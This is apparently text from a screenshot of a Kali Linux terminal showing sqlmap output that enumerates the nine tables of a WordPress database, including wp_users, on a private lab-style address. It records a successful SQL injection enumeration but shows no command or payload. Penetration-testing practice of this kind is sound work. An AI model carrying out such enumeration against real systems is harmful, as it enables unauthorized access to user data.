 root@kali: /home/tian
文件 动作 编辑 查看 帮助
[16:48:06] [INFO] retrieved: 'wp_postmeta'
[16:48:06] [INFO] retrieved: 'wp_posts'
[16:48:06] [INFO] retrieved: 'wp_users'
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
[16:48:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[16:48:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output
/192.168.56.118'
[*] ending @ 16:48:06 /2022-01-08/